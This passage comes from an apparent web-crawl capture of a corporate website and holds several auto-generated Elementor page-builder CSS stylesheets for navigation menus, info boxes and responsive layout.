);fill:var( --e-global-color-f0c0ec1 );}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-1911973 > a{color:#565872;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-1911973 > a svg path{stroke:#565872;fill:#565872;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-1911973 > a:hover{color:var( --e-global-color-f0c0ec1 );background-color:rgba(59,89,152,0.04);}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-1911973 > a:hover svg path{stroke:var( --e-global-color-f0c0ec1 );fill:var( --e-global-color-f0c0ec1 );}.elementor-2101 .elementor-element.elementor-element-2bf5e89e{width:auto;max-width:auto;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media{text-align:right;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media > li > a{text-align:right;text-decoration:none;border-radius:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 14px;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media > li > a i{font-size:16px;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media > li > a svg{max-width:16px;}.elementor-2101 .elementor-element.elementor-element-1a1f21ca{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:50;}.elementor-2101 .elementor-element.elementor-element-6b2f3277 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-56a01f6a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2101 .elementor-element.elementor-element-773eb24f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2101 .elementor-element.elementor-element-773eb24f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2101 .elementor-element.elementor-element-2f138569{text-align:left;}.elementor-2101 .elementor-element.elementor-element-2f138569 img{width:70%;}.elementor-bc-flex-widget .elementor-2101 .elementor-element.elementor-element-769e2b5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2101 .elementor-element.elementor-element-769e2b5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2101 .elementor-element.elementor-element-769e2b5c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2101 .elementor-element.elementor-element-769e2b5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#ffffff;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;letter-spacing:0px;padding:10px 10px 10px 10px;color:#172541;}
					.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#f5f9fb;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:transparent;border-style:solid;border-width:15px 15px 15px 15px;border-color:#ffffff;background-image:linear-gradient(180deg, #ffffff 0%, #ffffff 100%);border-radius:5px 5px 5px 5px;min-width:150px;}.elementor-2101 .elementor-element.elementor-element-5516df00{width:auto;max-width:auto;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;color:#77838F;padding:0px 17px 0px 17px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:hover{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:focus{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:active{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li:hover > a{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#77838f;fill:#77838f;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#77838f;fill:#77838f;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger{float:right;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#0E0E0E;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger > .ekit-menu-icon{color:#0E0E0E;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#000000;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-close{border-style:solid;border-width:1px 1px 1px 1px;border-color:#f3525a;color:#f3525a;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-close:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;color:#ffffff;}.elementor-2101 .elementor-element.elementor-element-137bd11d{width:auto;max-width:auto;align-self:center;}.elementor-2101 .elementor-element.elementor-element-137bd11d > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-2101 .elementor-element.elementor-element-137bd11d .ekit_navsearch-button{font-size:16px;text-align:center;}.elementor-2101 .elementor-element.elementor-element-137bd11d .ekit_navsearch-button svg{max-width:16px;}.elementor-2101 .elementor-element.elementor-element-137bd11d .ekit_navsearch-button, .elementor-2101 .elementor-element.elementor-element-137bd11d .ekit_search-button i{color:#377dff;}.elementor-2101 .elementor-element.elementor-element-137bd11d .ekit_navsearch-button svg path, .elementor-2101 .elementor-element.elementor-element-137bd11d .ekit_search-button svg path{stroke:#377dff;fill:#377dff;}.elementor-2101 .elementor-element.elementor-element-7525cb76 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn{background-color:#FFFFFF;padding:8px 23px 9px 23px;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:var( --e-global-color-6802134 );fill:var( --e-global-color-6802134 );border-style:solid;border-color:var( --e-global-color-6802134 );border-radius:3px 3px 3px 3px;}.elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn:hover{background-color:var( --e-global-color-6802134 );color:#ffffff;fill:#ffffff;}.elementor-2101 .elementor-element.elementor-element-7525cb76{width:auto;max-width:auto;align-self:center;}.elementor-2101 .elementor-element.elementor-element-7525cb76 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn > i, .elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn > i, .rtl .elementor-2101 .elementor-element.elementor-element-7525cb76 .elementskit-btn > svg{margin-left:5px;margin-right:0;}@media(min-width:768px){.elementor-2101 .elementor-element.elementor-element-773eb24f{width:20.536%;}.elementor-2101 .elementor-element.elementor-element-769e2b5c{width:79.464%;}}@media(max-width:1024px){.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media{text-align:right;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media > li > a{text-align:right;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 30px 15px 30px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav .elementskit-submenu-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-2101 .elementor-element.elementor-element-7525cb76 > .elementor-widget-container{padding:0px 17px 0px 0px;}}@media(max-width:767px){.elementor-2101 .elementor-element.elementor-element-5d9b8ede{padding:7px 7px 7px 7px;}.elementor-2101 .elementor-element.elementor-element-fe1586f{width:50%;}.elementor-bc-flex-widget .elementor-2101 .elementor-element.elementor-element-fe1586f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2101 .elementor-element.elementor-element-fe1586f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .ekit_social_media{text-align:left;}.elementor-2101 .elementor-element.elementor-element-56a01f6a{padding:7px 7px 7px 7px;}.elementor-2101 .elementor-element.elementor-element-773eb24f{width:50%;}.elementor-2101 .elementor-element.elementor-element-2f138569 img{width:67%;}.elementor-2101 .elementor-element.elementor-element-769e2b5c{width:50%;}.elementor-bc-flex-widget .elementor-2101 .elementor-element.elementor-element-769e2b5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2101 .elementor-element.elementor-element-769e2b5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2101 .elementor-element.elementor-element-5516df00 > .elementor-widget-container{padding:0px 9px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-5516df00 */@media (min-width: 1025px) {
    .elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a {
    position: relative;
}

.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:after {
    position: absolute;
    content: "";
    left: -10px;
    top: 50%;
    transform: translateY(-50%);
    height: 6px;
    width: 6px;
    background-color: currentColor;
    border-radius: 50%;
    display: block;
    border: 0px;
    margin-left: 0px;
    transition: left .4s ease, opacity .4s ease;
    opacity: 0;
}
.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li > a:hover:after,
.elementor-2101 .elementor-element.elementor-element-5516df00 .elementskit-navbar-nav > li:hover > a:after{
    left: 2px;
    opacity: 1;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-6046.css?ver=1749557063
body_size: 836
content:
.elementor-6046 .elementor-element.elementor-element-cb8d998{padding:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-4fe148c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-a8562c5:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-a8562c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6046 .elementor-element.elementor-element-a8562c5, .elementor-6046 .elementor-element.elementor-element-a8562c5 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-6046 .elementor-element.elementor-element-a8562c5{box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-a8562c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6046 .elementor-element.elementor-element-56220f6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.07);padding:50px 50px 50px 50px;}.elementor-6046 .elementor-element.elementor-element-0775fff.ekit-equal-height-enable,
					.elementor-6046 .elementor-element.elementor-element-0775fff.ekit-equal-height-enable > div,
					.elementor-6046 .elementor-element.elementor-element-0775fff.ekit-equal-height-enable .ekit-wid-con,
					.elementor-6046 .elementor-element.elementor-element-0775fff.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox{background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#1a1a1a;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox:hover .elementskit-info-box-title{color:#1a1a1a;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox .box-body > p{color:#656565;font-family:"Poppins", Sans-serif;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-info-box-icon{color:var( --e-global-color-f0c0ec1 );fill:var( --e-global-color-f0c0ec1 );border-radius:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox .elementskit-info-box-icon{font-size:18px;padding:0px 0px 0px 0px;transform:rotate(0deg);}.elementor-6046 .elementor-element.elementor-element-0775fff .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 10px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6046 .elementor-element.elementor-element-70d777b{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-aeef8e1 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-e24514c );padding:50px 50px 50px 50px;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-item > a{padding:7px 0px 7px 0px !important;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .ekit_page_list_content{flex-direction:row;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:0px 4px 0px 0px;width:18px;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-icon i{font-size:18px;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-icon svg{max-width:18px;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-text{color:#777777;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-f0c0ec1 );}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-6046 .elementor-element.elementor-element-ed5a006 .ekit_menu_subtitle{font-size:13px;font-weight:400;color:rgba(255,255,255,0.3);}.elementor-6046 .elementor-element.elementor-element-ed5a006 .elementor-icon-list-item a:hover .ekit_menu_subtitle{color:rgba(255,255,255,0.3);}.elementor-6046 .elementor-element.elementor-element-ed5a006 .ekit_menu_label{align-self:center;}.elementor-6046 .elementor-element.elementor-element-ed5a006 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6046 .elementor-element.elementor-element-892da82 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6046 .elementor-element.elementor-element-bb43101 img{height:174px;object-fit:cover;object-position:center center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6046 .elementor-element.elementor-element-2683786 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:var( --e-global-color-6802134 );}.elementor-6046 .elementor-element.elementor-element-75aabeb{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}@media(max-width:1024px){.elementor-6046 .elementor-element.elementor-element-ed5a006 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-6046 .elementor-element.elementor-element-56220f6{width:100%;}.elementor-6046 .elementor-element.elementor-element-aeef8e1{width:100%;}.elementor-6046 .elementor-element.elementor-element-892da82{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-6053.css?ver=1749557063
body_size: 829
content:
.elementor-6053 .elementor-element.elementor-element-af9c29e{padding:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-3d287a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-e0986ae:not(.elementor-motion-effects-element-type-background), .elementor-6053 .elementor-element.elementor-element-e0986ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6053 .elementor-element.elementor-element-e0986ae, .elementor-6053 .elementor-element.elementor-element-e0986ae > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-6053 .elementor-element.elementor-element-e0986ae{box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-e0986ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6053 .elementor-element.elementor-element-18d8078 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.07);padding:50px 10px 50px 50px;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4.ekit-equal-height-enable,
					.elementor-6053 .elementor-element.elementor-element-dbe2ca4.ekit-equal-height-enable > div,
					.elementor-6053 .elementor-element.elementor-element-dbe2ca4.ekit-equal-height-enable .ekit-wid-con,
					.elementor-6053 .elementor-element.elementor-element-dbe2ca4.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox{background-color:rgba(255,255,255,0);padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#1a1a1a;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox:hover .elementskit-info-box-title{color:#1a1a1a;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox .box-body > p{color:#656565;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-info-box-icon{color:var( --e-global-color-f0c0ec1 );fill:var( --e-global-color-f0c0ec1 );border-radius:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox .elementskit-info-box-icon{font-size:18px;padding:0px 0px 0px 0px;transform:rotate(0deg);}.elementor-6053 .elementor-element.elementor-element-dbe2ca4 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 10px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6053 .elementor-element.elementor-element-d66a8e2{text-align:left;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;}.elementor-6053 .elementor-element.elementor-element-8b7acd0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-e24514c );padding:50px 50px 50px 50px;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-item > a{padding:7px 0px 7px 0px !important;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .ekit_page_list_content{flex-direction:row;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;margin:0px 4px 0px 0px;width:18px;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-icon i{font-size:18px;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-icon svg{max-width:18px;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-text{color:#777777;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-f0c0ec1 );}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-6053 .elementor-element.elementor-element-102d3a9 .ekit_menu_subtitle{font-size:13px;font-weight:400;color:rgba(255,255,255,0.3);}.elementor-6053 .elementor-element.elementor-element-102d3a9 .elementor-icon-list-item a:hover .ekit_menu_subtitle{color:rgba(255,255,255,0.3);}.elementor-6053 .elementor-element.elementor-element-102d3a9 .ekit_menu_label{align-self:center;}.elementor-6053 .elementor-element.elementor-element-102d3a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6053 .elementor-element.elementor-element-64decbf > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6053 .elementor-element.elementor-element-96d635c img{height:174px;object-fit:cover;object-position:center center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6053 .elementor-element.elementor-element-f5ad080 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:var( --e-global-color-6802134 );}.elementor-6053 .elementor-element.elementor-element-51c30e6{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}@media(max-width:1024px){.elementor-6053 .elementor-element.elementor-element-102d3a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-6053 .elementor-element.elementor-element-18d8078{width:100%;}.elementor-6053 .elementor-element.elementor-element-8b7acd0{width:100%;}.elementor-6053 .elementor-element.elementor-element-64decbf{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-6057.css?ver=1749557063
body_size: 823
content:
.elementor-6057 .elementor-element.elementor-element-233aca49{padding:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-27fdb60a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-1e2e0615:not(.elementor-motion-effects-element-type-background), .elementor-6057 .elementor-element.elementor-element-1e2e0615 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6057 .elementor-element.elementor-element-1e2e0615, .elementor-6057 .elementor-element.elementor-element-1e2e0615 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-6057 .elementor-element.elementor-element-1e2e0615{box-shadow:0px 35px 35px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6057 .elementor-element.elementor-element-1e2e0615 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6057 .elementor-element.elementor-element-b5792ae > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.07);padding:50px 50px 50px 50px;}.elementor-6057 .elementor-element.elementor-element-6fb551a5.ekit-equal-height-enable,
					.elementor-6057 .elementor-element.elementor-element-6fb551a5.ekit-equal-height-enable > div,
					.elementor-6057 .elementor-element.elementor-element-6fb551a5.ekit-equal-height-enable .ekit-wid-con,
